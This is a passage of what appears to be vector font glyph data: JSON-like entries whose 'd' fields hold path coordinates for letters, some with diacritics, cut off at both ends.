12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-8,15,-21,23,-39,23v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-12,4,-21,12,-30v-12,-6,-21,-15,-28,-26v-7,-11,-10,-24,-10,-37r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-146v0,8,-3,11,-11,11r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r120,0v8,0,11,4,11,12"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-68v0,14,-5,27,-15,38v-9,10,-19,19,-33,24v7,8,10,17,10,28v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-18,0,-31,-8,-39,-23v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-2,-12,-7,-16v-5,-4,-10,-6,-17,-6v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5r7,7v12,11,27,17,46,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,22,3,33,7v12,5,20,12,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"169,-191v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-6,-3,-15,-11v-9,-8,-19,-11,-30,-11v-12,0,-22,4,-31,13v-9,9,-13,19,-13,31r0,147v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-147v0,-19,7,-34,20,-47v13,-13,28,-20,47,-20v10,0,21,2,31,7v10,5,18,12,23,20v2,2,3,5,3,7"},{"d":"107,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm129,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-13,-9,-17,-16v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,0,-1,-1,-1,-2v0,1,1,1,1,2xm51,-105v-1,-1,-1,-2,-1,-3v1,1,1,2,1,3"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-3,-11,-9r-19,-97r-26,67v-2,6,-6,9,-11,9v-5,0,-9,-3,-11,-9r-26,-67r-19,97v-1,6,-5,9,-11,9v-8,0,-12,-4,-12,-11r0,-3r27,-133v2,-7,6,-11,12,-11v5,0,9,3,11,9r29,77r29,-77v2,-6,6,-9,11,-9v6,0,10,4,12,11r27,133r0,3"},{"d":"128,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"133,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,1,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-3,-12,-11r0,-80v-1,0,-3,1,-4,1v-7,0,-11,-4,-11,-12v0,-4,2,-7,5,-9v1,-1,4,-1,10,-3r0,-100v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,92v26,-9,40,-13,41,-13v7,0,11,4,11,12v0,5,-2,8,-7,10r-45,15r0,76r109,0v8,0,11,3,11,11"},{"d":"107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm135,-62v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-37,-37r0,29v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-101v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r28,0v11,0,19,3,27,11v8,8,12,17,12,28v0,9,-2,17,-8,24v-6,7,-13,12,-22,14r27,27v2,2,3,5,3,8xm112,-135v0,-5,-1,-9,-4,-12v-3,-3,-7,-5,-12,-5r-17,0r0,34r17,0v5,0,9,-2,12,-5v3,-3,4,-7,4,-12"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,181v10,3,19,8,25,16v6,8,9,17,9,27v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-13,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33r-18,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r18,0v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-25,-8,-46,-26,-64v-18,-18,-39,-26,-64,-26r-7,0r0,180r7,0v25,0,46,-9,64,-27v18,-18,26,-38,26,-63"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-82,0r0,57v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,56r82,0r0,-56v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"169,-79v0,21,-7,39,-20,55v-14,16,-31,24,-51,24v-19,0,-35,-7,-49,-21r0,77v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v6,0,9,3,10,8v1,2,1,7,1,14v14,-14,30,-22,49,-22v20,0,37,9,51,25v13,16,20,33,20,54xm146,-79v0,-15,-4,-27,-13,-38v-10,-12,-21,-18,-35,-18v-14,0,-26,6,-36,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,22,18,36,18v14,0,25,-6,35,-18v9,-11,13,-24,13,-39"},{"d":"154,56v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-77v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-6v0,-10,3,-16,11,-16v8,0,12,4,12,12r0,202xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"154,-11v0,8,-4,11,-12,11r-41,0r0,34v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-34r-41,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r82,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-3,-2,-4,-7,-9v-11,-11,-23,-16,-37,-16v-13,0,-25,5,-36,16v-10,10,-17,22,-22,36v-4,12,-5,25,-5,38v0,13,1,25,5,37v5,14,12,26,22,36v11,11,23,17,36,17v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,12,-10,23,-31,32v8,9,12,19,12,31v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-18,0,-31,-8,-39,-23v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-270v0,8,-3,11,-11,11r-120,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r120,0v8,0,11,3,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"135,-213v0,4,-2,7,-6,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{},{"d":"169,-158v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-52,0r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"154,-146r0,135v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-102r-83,107v-3,4,-6,6,-10,6v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,102r83,-108v3,-4,6,-6,10,-6v8,0,12,4,12,12"},{"d":"147,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-4,-2,-6,-5,-6,-9v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,4,-2,6,-2v3,0,6,1,8,3v2,2,4,6,4,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"131,-281v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"111,-11v0,23,-8,42,-23,56v-3,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-2,1,-4,3,-7v11,-13,17,-26,17,-40v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"135,-79v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11"},{"d":"169,-214v0,91,-23,140,-68,146r0,57v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-57v-45,-6,-68,-55,-68,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,74,15,116,45,123r0,-123v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,123v30,-7,45,-49,45,-123v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-147v0,1,-1,3,-1,4r-40,133v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-16,-52r-16,52v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-40,-133v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r15,-51v-9,-29,-13,-45,-13,-46v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r30,-100v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-15,0,-30,4,-42,12v-13,8,-21,19,-25,33r122,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-122,0v4,14,12,26,25,34v12,8,27,12,42,12v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-6r-57,-115r-57,115v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r67,-133v3,-6,6,-9,11,-9v5,0,8,3,11,9r67,133v1,2,1,3,1,5"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-214r0,2r-34,201v-1,7,-5,11,-11,11v-6,0,-10,-3,-12,-10r-22,-90r-22,90v-2,7,-6,10,-12,10v-6,0,-10,-4,-11,-11r-34,-201r0,-2v0,-7,4,-11,12,-11v6,0,10,3,11,9r24,150r21,-81v2,-7,5,-11,11,-11v6,0,9,4,11,11r21,81r24,-150v1,-6,5,-9,11,-9v8,0,12,4,12,11"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57v0,19,-7,35,-20,48v-13,13,-28,20,-47,20r-26,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r15,0v19,0,34,7,47,20v13,13,20,28,20,47r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm109,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-15,0r0,90r15,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"169,-56v0,8,-3,11,-11,11r-19,0r0,34v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-34r-52,0r0,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r19,0r0,-90r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-34v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,34r52,0r0,-34v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,34r19,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-19,0r0,90r19,0v8,0,11,4,11,12xm116,-68r0,-90r-52,0r0,90r52,0"},{"d":"147,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-32,-22v-4,-2,-6,-5,-6,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-146v0,3,-2,6,-4,8v-2,2,-4,3,-7,3r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8